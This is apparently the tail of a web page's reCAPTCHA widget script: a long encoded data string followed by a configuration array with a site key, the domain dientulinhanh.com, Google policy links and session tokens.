YagtpNsOyw6/[base64]/DqnbCisK/wq7CjlUbJMOCHsK1GlHCpgnDqi1pAiXDmw1yNMOAUCnDmsKTw453MEXDlmzDqQPCssOJNMKJE8Kgw4DCrcO4wqUsD0dtw6vCkcOHJMOVHhhjw7gCw7DDiyQow7zClcK7wr/[base64]/CrsKIwpY4w5bDn8OSw71ZQColSMK4w4HCuQDDjE7CuMO0OcOXwo/CrnbCmcKZJMKFw6Q7BjoGXsODw6d8NhHCs8OMUcKDw6bDmFpufn/CpCkOwqliw7DDoSLChj4VwonDlcK8w5Q3wqjCvGQ3HsO7eW0zwoFfMcKmeGHCvMKkeiHDl3YTwr1qTsKLHsOKw7w/[base64]/w64PwqxOb8OCCmvCtxogwozDisKCw6/Dl0fCsFTDlDl+KMOkSMKlEQHDrcOvw493w4whWHTCviDCp8K0wpTDt8KCwrrDjMKcwqjCjVrDijpECRHCpCBLw6PDicKzKEgqNCJZw5vCkMOtwpkzB8OUB8OvKk4YwpbDscO4wrDCiMOlYz3CnMKmw65ew5XCj0AcI8KUwrtsKj/[base64]/GMOXwrFHwqPCh1LCmEHDo8K5OAzDisO2dcK0w6rDqF5vLl7CmsO3Xk3Culdsw7jCoMKxdmHDlcOpwpEBwqQtYcK4DMKDT2zDgljCkiAzw7d1TlrDs8Kfw7LCpcONw73DmcO8w40Jw7FEwozCkMOowqzCv8Oyw4J1w6HCqkjCpCxFworDrcOywq/Dl8OoworDlsKrEDPCk8KtJnwLKcKzHsKiHynCt8KLw7Zjw5/CkMOgwqrDuT10Y8KLO8KfwrzCvsKiNh/[base64]/ClHEuHzvDsGzDiMOkaEBCw6E2wpDCiWNeQCUjU8KFJQvCtcOUR8KdwqNHW8OEw78Nw7/[base64]/CssKLKQPCksKuwpNQw4nDpGVlw6c9BcOhXMOmwrfCpMKIJ0V5w5/DiggfWhAhaMKMw4wQSMODwq3Cl3bDmhVxV8OjFgHDo8OawprDt8Kowp7Dp0MHdAc2cwhUAcKew5R/WHLDtMK7H8KhS2vCijbClSLCiMOyw5rCqizDucK7wqPCssOsPsOFJsO2GBTCpyQfN8Kiw6jDpsKmwp/[base64]/DmMKvUCjCkAsywqfCjnMnwqdyw6jDiMKWw4I0A8ODwr/DhxHDmz3DnMKUfRh2IsOTwoHDhsOcB3pQw4/CjsKTwrg4MMOhwrfDgFpTw6/[base64]/Cnk3Cs8OeL8OiwpPCjx45wqXCnMK3w7nDo8KvwqLCvlgjAMOhI1cpwqrCtcK3woPDtsOIwoXDlsKSwpsww58YS8K1w6HCoTAPflQLw4EZS8KUw4PChMOew7wswrXCqcOyMsOFw5PCgMKDFGDDo8Obwockw6BrwpVSZC0lwottYGgKfsOiWE3DsUQ5MX4Xw4/DpMOBacO9f8OWw7xZw7Fnw6LCmcKLwrPCt8KXdw3Ds0/[base64]/CnxfCi8Omw6fDicKhw6IowrB9BxFQM0x/woHCmmPDoSrDkBfCusKTYStiBQlhwpkFw7ZPeMK9woV1YHDDksKmw5XCocOBZMO5R8OZw6TCs8Kdw4bDiyHDgsKMw5bCkMKQWG4MwpbDtcOqwr3DjHd+w7/[base64]/eHRHw5s0w4LDjHEyWsKlGR45wpdYA3HCojfDpsOIwqYEw7rClMKAwpjDs1DDjWgdwpYNT8Oyw65Pw5TCnsOjG8KXw53CkyIYwrU2FMKJwqsOV31Xw4LDlMKHHMOvw7E2biDCkcOOeMKVw7XDv8OHwrF8VcOPwpfCuMO/RcKQUirDnMOdwpHDuwTDqxzClsKawoPCp8KuUsO4wrvDmsOhaibDq0XDgRfDlsKpw5tAwp7DoQ8iw4lxwoVSEcKgwpnCqw/DmsKuPcKDFGJZDsKjJgrCncOVSTt0MsOBL8Kiw6gcwpDClUhPHMOawosVaSDDpcKNw5/DssKBwpdlw4TCtEQRZcK5w4xvemPDgsKITsOPwpPDlcOgJsOnV8KfwqFmZkAUwr/DpCEiasOrw7nCqH4CI8Kpwow5w5MIOjZNwqopZigxw71rwoJkdRJyw4/DrcOzwpskwotrCDXDpsO2EjDDscOSAsOewoDDnhATc8O7wrVnwq8aw5BmwrszMwvDvRfDjcKRLMOVwp8WcsKyw7PChcOQwrZ2wrsqaGMkwoTDtMKlJD0bExXCg8OAwrkjw5odBn0pw57Dm8O+worDmR/DmcK2wrV0D8KaeiVmFwgiw4jDs3LCjMK/[base64]/DsUTDiEJOR8KTw7PDoMKWwrvCnMKIw57Co8OEN8KJwrfDjw/[base64]/dsKMw7LCtxskD8ODJMKJEm7CucOxwrp3w4zDp1fDo8KswpA1TCAXw6HDoMKWwp1Pw5I0C8OTSmZ3wrrDpcONJ2fDlnHCiltfEMOWw5R3TsOpRnEqw6DCmRE1esKtCsKbwr/[base64]/A8KyEQtXMcK3DUIAT8KFw7bDuCLCtcOuw6LCicOnD2fCrS5oBcK/[base64]/CucOsWsOAw7bDssKqwq9qRkl5PsKKJcKUwq0wO8KMEMOuE8O6w6XDrl7CmlDCucKXwqjCvsKvwrlaTMOwwpTDtXNfARHCpxo9w7Y/wql7woDDl3HDrMOAw5/Dvw4IwobCgsKqJR/[base64]/KsK5wpnClsK7JmLDncK3Tj1sw5JdBm/DisO0I8OTwofDl8KHw77Dgwgpw4/[base64]/McO8w5fDpBpURhhBRcKmWsOqLQ7Ck8OeHMKFw6hGWcKEwrJwZMKWwogMW0nDqMOnw5TCrMOqwqAgVll8wobDgw4NZH7DvQULwo9TwpTDpndmwoN2HmN4w5o7wo7Dg8KSwoDDmj5qw40WMcKwwqYtAMKNw6PCrcKwP8O/w6cnDQI0w5PDuMO0KCnDgcKvw7BZw6fDhAMrwqFTMsKkwqzCosO6IMKbGzrCsgVnDlvCjMK+L1XDqVDCucKGwoLDr8O8w7gtFQjCh2rDo0cZwpE7f8ODOsOVHG7CrsOhwrJbw7M/KXXCs1XCpcKHFApNFAM4CkzCm8KDwq0Cw5rCqMKjw5guBAI2F0QKX8KiC8Oew615dsKsw4ktwrUPw4nDqgfDtjLCp8KkW0UNw53CiQt7w4bDuMKzw60Mw4l9O8K0wr4HGMKdw644wo/DjsKIZMKfw4/DusKXd8OABcKhSsK0B23Ch1fDgH4fwqLCmjMAU3nCv8OTccO2w7Fgw60FLcK7w7zDh8KGdlrCgiZ1w67DuwrDnEQ3wrlUw6fCk04hblg/w57DhmZ5wp/Dm8K/w7ENwqY+wpTCncKvSwc/CBHDoEtRHMO3PMOgcXLCusOmTnplw5nDgsOzwq/Cg2XDucKHU1I4w5FMw5nCgBTDt8Ogw7PCisKlwqTDgsKGwrMoQcKLH3RLw4QbdCFUwo0Yw7TDvsKZw51DWMOrVcKZBcOFFWfCjRTDiSMhwpXChcO1WlRjRE/CnnUAGxzCoMKkYjTDth3DnV/CgFg7w5tuTjnCtcO5Z8KCwonCrMKBwoPDkFR6cMO1Yj/DqMOmw7PCryvDnjDCg8Oxa8KXccKIwqdCwofCj05oFFokw69hw4IzJlN4IEFpwpM8w5l+w6vDgWAkDV/CrcKJw58Mw6U9w4DDjcKSw6LDvMOPUcOBbFxtw7ZRwrFgw6Auw4QNwo3ChBDChHvCrcOGw5JbPmxUwofDmMOjQMK+cyIcwqE7ZiE+TsOPPUcVWsOICsK4w4zDscKrVH/CrcKLaRVef0hLw6/CgjDCkgfDhWUNUcKCYDPCnXxvbsKmNsOsDMOKw67DuMKcC2ohwrnClsOGw6xeRTd8dFfCpwR6w4bCrsKJcEbCqF4cNQTDgQ/DmcOHD196K1TDh0hew5kswr3CrsKZwrrDgnzDksK4D8OIw7TCjCkcwr/CslfDnl88VG7Dvg5KwrYYBsO8w6Avw456wpstw4Yjw7pjOMKYw4hJw7/[base64]/[base64]/[base64]/LVjCgcKWGMKzahfDmQrDs8OHOMKSwq0lwrfCi8KOw4/DpAFJGnPDtTQvwq/[base64]/[base64]/CpsOeQsKUwqRyPhHDv8O4bMKEbcOCd8OpwoLCiivCkMOEw7rCokxGKUwFwqJjSBTDkMKTJF9QNi5rw5Ffw5fCscOyMzDCkcO/[base64]/R3F6w4rCp2XCosKZw4bDpnh9J8Keby7CqUnDiiTDpCvDmUbDosKMw7fCjwxYwoAzCsOCwpHCgm/Cm8OMXMO6w73CqHsGeRLDlsOkwrPDh20GbWDDt8KPJMKcw5l1w5nDhsKLQgjCknzDgDXCncKewoTDjUJVWMOzCMOOX8OGwoVywpPDnRbDuMOrw48GW8Kvf8OfasKdQ8Ojw5lSw6crwrh1S8Opwp7DhcKaw4xpwobDpMOmw4Fzw44Xwq04wpbDtkJJw4c+w7/[base64]/EhsdVGcdbFwpCsOSwp4GbVjDuxzCgC1gREDCisOnwpp6SlNEwrUrfENTDwNcw5hYw51VwqpAw7/[base64]/Dmxcsw7VZT8OJVsODwrHChz/Cr8K2w7QSYcKHwqTCucK+ZkoVw5XDvl3Ct8KiwqZYwr03McKZCsKMD8ORJQM+wpNnKMKCwrfCg0zDjAUqwr/[base64]/DpRdew73CvcKIw7nCucOUwqbDr8KcHcOEwpPCqV7DpHrDrwkOw5ZVwpvCpUBzwp7DiMKSw4jDmhgQLRd9XcOtV8K4FsOVDcKSRipCwolvw4kMwpB4NFLDlBYDDMKDJcOZw7EPwrXDusKAfUzCn2U/w5sFwrbDhFB0wq1MwqwWLlnCj2tzHxtww5bCg8KcJ8KTAArDr8OBwqY6w5zDvMO4csK/wpxcwqUcZkRPwqpVOg/CkxfCjnjDkW7Dp2bDhA56wqfCoDvDrsKCw7fCmifDsMOgThYuwo1tw4N7wqHCgMOQChwQwoRqwplEdcOPXcONWMK0VEAwDcKEbA3CiMOcf8K5Ly91wr7Dk8Oqw5bDvMKnQm4Mw4VNaBrDqFzDjsOVC8KHw7DDmzvDhMOow6t4w7c2wqFGwp9Hw6/ClVdYw40LNjF0wofDocKnw5fCvcOlwrTDm8KFwpo3fHtmYcKmw6gbTBVvETJ6akXDksKRw5YXJMKqwpwqdcKKA3rCmB7Ds8KbwqjDuFoew7LChgsYMMOPw5bDlXF7GsKFWG/DssKfw5HDtMK5OcO5XsOPw53CuT3DsjlAPD3CrsKYJsK0wpHCjBfDlsO9w5RDw7DCk27Cm1bCpsOTYsOaw4FtQcKRw4jDtsOzwpFHwpbDoTXClio+WSQSFXkbTsOKb2TCvAzDtcOCwojDgcOow4MHw6/CswBIwoxFwrTDrMKWZERmIcO+ccOCGcKOwrTDvcOgwrjCnF/[base64]/wovCksO3fQxuwpbDiMOyXUjDsVx3w6rDmxcHwq0GOHrDsFxKw60PGz3DvUrCu1PCsAJdMHlPAcO/woMBCsKTP3HDvMO1w5fCssOGUMOvOsKfwp/[base64]/CiMKnMMOjfhpAB8OdGTbDqsOcw7UjVBvDkFHCnRzCtsO+w7HDmS/CvSDCg8KSwrlnw5B7wrV7wpDDosKnwrXCkSZHw7x/[base64]/CplxBw63CgMKKb8Kcw43ClQUcwoXDrcKuBMObNcOZwqAobk3DgApxT2lcwrbCnwExBcK2w67CqjnDosOZwoFwPz/CrX3Cq8KjwpZsInJ3woUQa3nCqjfCnsOhXQk1wqbDhTYJQVFfd2h4b0zDrhs8w7lsw7JtA8OFw41yWsOtZMKPwrJ/w44JdSRcw4LDjRtTwo96XsOFw4Ngw5zCgGnCvTIkRMOxw5psw6ZhWsKfwovDlTXDpSbDpsKkw4TDi1phQCxCwo/DpTdpw7DCuTnCqUzCmGsIwqFSWcOcw4MHwrN6w7g2MsKmw5bDnsK+w59fXH7DncKvOikAXMKgW8O+dzLDoMO5dMKLMgIsT8K6XjnChsOIw7PDjMK2ESnDlMO+w5PDnsK2OE8Iwq3Cg2nCl2wXw6MnBMKBw5kUwpEtVsKwwqXClhbCjy45wqHCncORLD/[base64]/[base64]/DscOCTTMeA8OKDsKYw4jCg1/DnsOhaMODw7d9wpTCsMKMw5rComnDpU/CoMOawpvCuxXCo3bCkcO3w5kUw5Y6wrV2cQN1w4bDnMK5w5Y3wrDDkcOTQ8Orwo9VWsObw7QrEn/CoXtUw5xsw6oOw7gTwpTCosO9AELCsGTDpwjChj3DhcK1wofCnsONYsO8IcObenozw4hww7rDknzDgMOtVcOgw6tyw6jDgx5NHz3DhBnCmQlIwpLDpxs7LTTDlsOafiJLwoZ5dsKBXlfCsCZMFMO/w5FNw6rDgMKZZj3DvMKHwrZLIsOtUk7Dvz4AwrQLw4BCE3tbwrzDuMOxwo82EnQ8GBXCosOnM8KPZsKgw65zHXoHwqI4w6XCm0YQw67Di8KSMcOOK8OXC8OaSV7CnTJqRn3Du8Kmwpk3BcO/w4LDg8KTSkPCsQjDicOkD8KDwqkpwrfDscO/w57CgcOMWcOfw6HDomQJa8KMworCmcOJb2HClnp6FcOIPDFIw6zDncKTVlDCuik8a8OSw757blJFQirDq8Krw7FdSMOJP13CkH3DnsK5w7sewpd1w4DCvFLDt18fwoHCmMKLwrRhCsKEfMOBPxLDtcKCLkgmwrVqGlN5bk/ChsKdwokeanR0FcKqwqHCrHnDvMK4w49Hw4duworDgsKhOmcQBMOPYi/DvSjDkMOfwrBQEX7CscOBS0TDjsKUw40zw4BywpxkJHbDjcODL8KjVsK9fWtkwrXDrwh6IQ3ChHk4c8KQDi1vwoPChsKrA2XDr8KNOMKJw6nCssOGO8OfwoElwoHDscKDcMO/wpDCssK1ZcKjLU3ClmHCmBAeSsK+w7/DgMO5w65Qw4UVL8KOwolWOizDuhtALMKOBsKfURUVw6RsecO3XMK4w5fCssKZwptUNjzCtcKswr3CgxPDqDzDt8O1HcKFwqzDl37DrmLDr0nCmlsWwo46b8OQw73CqsOLw6Y7wozDvsO4Zw9xw6hobsOgcUZowoc/w4LDlVtQaWPCijfCocK8w6RfdMO9wqY1w6Iuw63DtsKnMlt3wqjCkEcwbsKCEsO/K8OdwrrDmGQubsOjw73Ci8OxAGxvw5zDrMKPwr5IdMONw4zCsSY6VnvDoQ7CscOHw4gQw4/DvsKEwo/DvyjDqwHCkQ/DlcOLwoMXw7xKeMKjwrBiaDs1V8K6KzRrHcKqw5Ftw7vCqDzDnVvDrHbCicKFwo/[base64]/ChcK5wr7Ct1xzwpxcwoEKwp9Rw6gbAMOQGEvDnGXCpcOQOHnDqsKAwqvCmsKrDVRVwqXDgDZEHy/DjGXDpmYIwolxw5fDiMO+HC5Twp8RU8KXGgnDj0BBcsKYwrTDgy/CmsKDwpcDQQbCqEMrOljCsnoQw67ChlFYw7/Cp8KMY0LCtcOgwqbDtxJfJ1M5woN1L2TCk0Rrwo3Ck8KXwobDkTzChsOsQUnCsXLCtVdJFCYyw5wOW8KnAsKAw4fDhyHDt2zDn31hbTw2wrUhJcKKw792w6sBb1YHH8OIYn7Cl8OfQkEkw5fDh0PCnEfDgSzCoW9VYVolw5VLw4/DhlPCuF/CqMOwwrE2wrbCjAQICxQYwonCgSA7JgdCJhXCqsKfw50xwroYw70wMcOUAMOgw6dew5cJXSLDkMO6w6EYw47CsBxrwoUSYMKrwp/[base64]/w44DASHDkTXCocOpw5nDlMOow4XCucOjP2DDocKgw6HDi3fCl8O5K33ClcOnwrLDq3LClxcPwpIbw5vDr8OSSGVNNSfCocOfwrrCksKfU8OhX8OYK8KpcMK8F8OYTA3CuA0GHsKrwoHDicK7wqHCg2lFMsKRwrnDjsO7RHMFwozDhcOiA1/CuX0qXCrCmxkmdMOCbjPDrBcJUX3CpsK2VCzCrlYvwqtTNMOfZ8KTw73Cr8OWwot9woPDiDbCmcKew4jCvFZww5rChsKqwq9Bwph9FcO9w7IhJMKETlsdw5DCgsKDw7sUwpRFwprDi8OdccOKPMOTN8KrKMKcw58DFA/DumzDtsK+wp0rd8K6WsKdPwzCucK1wowBwqTCnR3CoX7CjMKfw7FUw64PHMK6wrHDuMOiLMKoR8O2wqrDo04Bw4lhURNkwqwtwp5UwrQsahkcwqnClSUwfcKWwq11w6HDnSvCqA1jU3zDqX3CuMOtw6RvwqvCljXDscOdwqXDksOLXh8Fw7PCg8OHDMOcw5/DoEzCnn/[base64]/[base64]/Dqh3DmVZmwq5uwq3DgcOnw7sCwq0kGcOoPyh4w4vDtMKtw5rCumsWw5kfw7LDtcK7w6EpNEDCssOXCsOFw5MPwrXCkMKdP8OsN1tAwr4IPm8sw53DvEjDoxLCisKYw4ALBWHDgMKHL8Oewp1+Z33DusOvBcKqw5jCmsOXfcKEPhsjVMOICGoTwr/[base64]/DrBnCmcK7DMOtwonDhxQBP3TCmETCl3bCtMKWS8KBw5DDnWPCvBHCrsKKZE4WN8OTCMOhMCUiChlawq7Ci0F1w7nCqMK+wrIQw6XChcKLw6s7EREyd8OMw6/DgStkXMOdaTUGKiJFw4guIMOQw7HDrDkfP1VsEcOmwrwvwoUQwqfChcOUwrouUMOEYsO+EC/Di8OowoxgI8KdCB96QsO/ABfDhRxBw48kMcO7H8Ofwo4JQSsvB8K2WVHCjT1UbnPCsnHCr2VlUMOCwqPCq8OJeDptwpo4wrUUw6RUX04qwo0rwoLCkH7Dm8OrExM0DMOIGmUzwqgsIGR6VH0GcAUfHMKmScORNsO1CgHCozfDrnN1wrkASSgcwp/[base64]/DrRAXwrZPcmITwoPDt2LCsMOiT8OZw5TDrcKRwpjCrxXDscKQT8Kuwqk0wqrDqcK1w73CssKXQMO/[base64]/ATRBwr7CrsOTKcKUw5QJw5hoVDZuw6rDuykCccK3BsKMLjI1w4ATw6zCu8OLCsOMw6tqFsO6LsK6YzYnwo/[base64]/BSMtw43CiMOBSg/CoRwGEsOVOsOrFMK+w6hSKEPCnMKWw4TCoMKzwrvCiB7CkmjDtw3DtzLCuTbCj8KOwoPDo0jDhTxxS8OIworCux/DsEHDlUBiw6UJwonCu8Knw6nDgmUcE8Ofw5jDp8KLQcOXwq/DhMKCw6nCowJcwpNNwpRpw6hFwpzCrSp2w7N0GFXDgcOEFwDCmUTDp8OMF8OEw4t7w7I4I8Kuwq/CnsOPTXbDpyJwMBTDkCBwwpUQw6PDpFEPA0bCg2IlKsO/TyZBw6BVHBpuwqTDkMKGAlcmwoFbwoNqw45wPMOld8OYw4fCnsKlwq7CrsOAw4J4wpjCugt+w7rDuDvCs8OUPjfCtzXDqsOpMcKxByNIwpcBw7BhemvCowI7wqMWw4tfPFkwdcOLCcOAYMKNMcOewr9bw5bCoMK5PiPCtX5nwpQzIcKZw6LDolpNcWfDkwnDpn0zw6/CgxVxXMOxC2XChHfCgmd2JW/CusODwpNJLMK9DcKrw5Fhwqc/wqMGJF12wo3DqMK3woXCr0h8w4PDvxAEaj9aPMKIwqnCtGrDsgUYwp/Ct0YBWXIcK8OfEX/Dn8KWwrzDncKlZQLDtWVzS8KfwokGBETCn8KDw51MGEFtQMO1wp7CgyDDp8OYw6QBPyXDhWZow7wLwqN6CcK0ISvCrQHDhsO7wrJkw6V9BTrDj8KCX2jDocOsw7LCucKaRwY+FsKowojDoFgiTlEHwoUcIVfDpn7DnwVnYMOVw7Ehw7vCvDfDhULCvh3DtUjCkQ/Dj8KfUsKOTyMQw5InFjJBw64hw71LIcKpNxMAN1wDKB4lwpLCo0fDvx/CkcO3w586wpkNwq/DncK9w7svecKRw5jDtsO6AyXChzXDkMK5wr12wowjw4MtIlLCrWJ7w4YLVzfCqMO3AMOeQGbCqE4yJ8OIwrMlaiUgG8Oaw6/CoylswpPDkcKfwojDssOrF1gFQcK3w7/Cp8OTVXzCvsK7wrDDh3TCrcOCw6LDpcKTw6MWABrCmcOFRsOaCGHCvsKbwqfDlTl3wqLCkFoewqLCqA4awoXCv8Ovwo5Uw75fwoTCmcKfAMODwpnDrA9Nw4szwq1ew4DDtsK/[base64]/DjMKKVsOWw4jCusOTwp89w5XCoMOwA0fDgHI2wqPDpcOsVU5tXsOoBW3DscKgwoBSw5bDjsKNwpg0w6fDol92wrJ2w6E9w6wfWj7CmW/[base64]/[base64]/DgjZTw4JoEMOaTQhvw4UiJBJMwoLDqgnDl8Osw6VKIsO5CsOHVsKdw4MiIsKMw5LCuMOnZ8KcwrDCrsKqTgvDssKaw6ZiKlzCuG/DhzswTMO6dlllw53ClWLCi8KgJFXClFdXw4VNw6/CmsKMwprCo8K5en/[base64]/wrTDrXo4w64xwqlyw5QbwoHDssKQJBDCisK9w4oHwrXDl2Eyw6B5PlpRU2TCpDXClHs7w7kaZcOUHhcIw7zCrcKTwqPDpS8NKsOAw65BZk4ywoDCmMOgwq3DiMOuw5rChcOjw7HDqsKGTEdowqrCixNWPS3DgMO9AsKnw7vDjMO5w6lmw6fCocK/wrXCo8OOG1rCv3RCwpXCuSXCiRjChcOjw7Q5a8KSSMK/G1HDniMSw4rCs8OAwpV/w4HCiMKww4PDtmUNdsOXw7jCpcOrw4g+AcK7RGPCr8K9NADDkcOVQcKSVwR2eEEDw5g+QT5cdcOjYcK6wqbCr8KMw5AIQcKKEMKDEzhiE8KMw4/[base64]/Cg8O4wqIDUgMuLnfCty4Aw4XCgsK3w5jCknYgw5fDqg5rw4LCgS5ww5okSsOZwptRHsOpw5cwZQwvw6nDgndMVmEPfMKxw6QdEwIyYcKHQw3CgMKYG2PDsMKNQ8OrNm3DqMKNw74kPsKaw6tLwovDoGhCw53Ct2XDg3fCnMKZw5/[base64]/ClcKfwrsrXD5qw5BrFsOow5jDk8OyAkk8wok/VcO4wqd1PidHw4teUUnDsMKFPxXDvkcsc8KRwpbCisOgw5/DhMOfw79ow63CkcOrwosIworCosOew5vCiMK1aBE5w4PClcOGw4XDnX8WOgllw6zDg8OSAXrDqnjCo8OlS2HCusOGbMKFwr7DqsOfw53DgcKUwo1iwpE5woJ2w7nDlXfCvH/DqlTDk8KZw5bDiCtzwpFDbcKOAMK5M8OPwrDCosKNZsK4wpJVNFF7O8KeB8ONw7Qlw6J6fsO/wpQzajd2w6ZsHMKEwqgpw7PDh2pNRSXDgsOBwq7CjcO8KhbCqsOPwpZxwpU5w7hCG8O9dU96C8ObZ8KMO8OHMD7CrzYmw43Dr3I3w6JVw64Kwq/CsmQME8OHw4fDrFYyw4/Cm0nCksK8NXTDmcOkFH98fUAEDsKOwqXDhWXCpsKsw7nDp2fDr8OAYQHDvgBhwo14w5BAwqLClsODwq1XKcOUQUrChyHCh0vCgRbCnAAzw6vDocOVCjA+wrA0SMO4w5MsOcOzGFZpEMKtNsOlAsKtwrzCoF/Dt2Y8GcKpPVLCoMKRwr3DkGVgwpZCEcO8GMOww7/DgjxTw7XDpHx+w4HCssKawoDCusO6wpXCqVTDlyVRw7PCgDzCnMKPOU0cw5fDqcOKenjCssKBw5wWFl3Dv3rCucKdw7LClBY4woDCtADDuMOkw5ENw4MGw7/[base64]/DiMKfw6omMcK9w6/[base64]/[base64]/XinDinLDmjNiWSkYw7QCCcOTHMOxw4RQNsOSOcOzNVkjw5rCocKNw5XDpEvDpg3DvmtDw7J6w4ZOwqzCoXNgw5nCsg8qCcK3wpZGwrPCl8Kkw6wzwqgiD8KgcBvDhCpxGsKBaBsPwp/CrcOLecORdV4Nw6tSZsKPAsKgw4ZTwqLCtsOSWzYAw4U4wrrCii/CmsO6KcOsGz7DjsOWwoRSw4Yqw47Di0LDpmRuw743MSbDjRsBGsOgwpbDn08Dw53CncOaBGw1w6/Cv8OQw5XDoMOifEVMwrcnwqzCqzARSRTDuz/CicOIw6zCkABTBcKtPMOXwprDo2XCrnrCjcK/OEonw51gGUPDisOOWMOJw6HDqEDCmsK1w6wEbwRlwobCqcKiwrIgw5/DmTjDniXDlBhow6fDr8KYw6LCkMKjw7HCrTYrwrIBPcKFd3LDpA7CuUI7wrB3PnNFV8KqwrVOWV0RYHjCtV3Cg8KjMcKXYmbDsB8yw4x0w7HCnUgTw7EQaQHCoMK0wrZQw5nCv8O9b3QDwpTCqMKqwqhfecOkw48Dw4fCucKPw6s/w7gKwoHCtMKVQFzDhxrCmsK9ald1w4JrdzXCr8K/D8KYwpRIw5l5wrzDtMOGwosXwqHCg8O7wrTCrV1bEDvCi8OEw6jDsVZxw4lVwqrCl1wkwrPClHzDn8KUw7dVw4LDssOfwp0NT8OHAMOgwqPDpsK3wq1KW2IHw69Zw7/Crh3CiyISGTsManXCssKMdsK9woxXNMOkTMK3XCtnW8O4DxUewqxtw5sYP8KwW8OiwoTCmHrCpAsyOsK2w7fDoBsCPsKIVMO3Ulsmw7bDh8O5FFzDpcKlw709GhXDjcKqw51hDMK/[base64]/DmsOIwo7CrsOZwozCh8KOwoDDthQSwoDDiVHCssKzwq86QQvDuMOmwqPCvcK5wpYewpbCrzAGTCLDqE3CoUwOb3rDhApbwpXCr0gpQMOtHWMWc8KjwozClcKdw4bDuhwCe8K8VsK+NcOJwoByEcKGXcKyworDmR7DtMOvwopcwp/DsT8ZAHnCicOUw5lhGGMDw4F/w7EFV8KWw5zCr0ETw7oAIybDssKGw5Bxw5PCmMK3R8K+FQ5EczxYdMO8wrnCpcKKHzZow6k6w7rDjsO0wowIw6bDmn4Cw7XCkGbCiEfCjMO7w7gJwr/[base64]/VMKPHUrChltiFcKOBQPDvsO8JyzCisKuwqbDgsKaGsKDwpfDp3LCi8Onw6TDgiHDrHXCq8ODUsK7w7omGi9Nw5c3SUdHw5LCpcKUw7LDq8KqwqbCksKsw7BZTsODw6XCuMKmwq0FFXDDkFIaVXgnw4xvw5tHwonDrk/Dq3lGCErDo8KaWk/CqnfDrcKUOzPCrsKxw7vCjcK3JkNQIkFzIcKww58CAi3Cp31VwpTDgUdSw7oWwpTDt8KkMsOIw5TDg8KJWWjCgcOGCcKKwphdwqnDgcKvCmfDnz9Gw4jDlFIQS8KiF0VGw6DCrsObw4LDv8K5BEzChjN7KsOpLcKzU8OHwohMJC/[base64]/[base64]/CnGHCnFXClMO3w40sGVrCqRo1w6TClHPCp8KkNsKrIcKwIgPDnsK2Z3fDnQxvSMK0DsOkw705wphSPjNiwrBkw78oe8OpH8K8wr9WC8K3w6/CocK8BStww6Fnw4PDojVfw7bDrsKvDx/DjsKDw5wQHMO1NMKXw5TDl8OcKsOPVAR9wpctZMOjUcKpwpDDsRhnw4JPRDsDwovCssKaMMObwocfw7zDh8OfwoDCmQUELsKyYMKiO1vDikPCq8OCworDosK4wrzDtMO8HnxgwpB/[base64]/[base64]/Cn8OhwoBpM1vChmNGwqZlwrpMJ8OOdMK/[base64]/CqsKLwoxMecKvEMOfPcOOF2bDgMKGTQVTLxIGw4h+wqTDm8O5wqcHw47CiRAxw7XCp8O7wrHDssOYw6/DhsKtYsKZGMKbFFEiXsKCM8K0CMO/[base64]/CjFjDusKKwqHDssOFQcOYQj7Cn8O7w53DlyTCnsKsOz7Cp8OIQgMjwrIQwq3CkUbDj0TDqMKEw4oUD3bDsnHDk8O4e8O7VcOvV8OCYzPDtFg4\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://dientulinhanh.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kWj7icQwwJ0BKSZCGPcNWw++JyAbXcbK5frIffLhnAU\\u003d\x22,1,0,null,1,1768992063790,0,0,[95,86,97],null,[55,232],\x22RC-6JOgVhDKj7H0aA\x22,null,null,null,null,null,\x220dAFcWeA4ooUroZHhj_IHYGfQMM7hpFLieLG5Aj6Yq6tnRmbWe8MTrkUaXE-JyWFm9EuWEk--QfZKI6s_89X2lL29Sry3z7qC5qQ\x22,1769074863774]");
    </script></body></html>